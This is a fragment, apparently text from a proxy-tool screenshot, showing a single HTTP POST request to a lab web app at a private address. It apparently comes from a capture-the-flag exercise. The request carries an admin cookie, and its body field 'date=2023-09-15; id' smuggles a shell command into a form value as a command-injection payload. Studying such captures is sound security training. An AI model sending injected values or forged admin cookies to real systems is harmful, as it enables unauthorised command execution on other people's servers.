 Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.10.11.8:5000
10 Connection: keep-alive
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15; id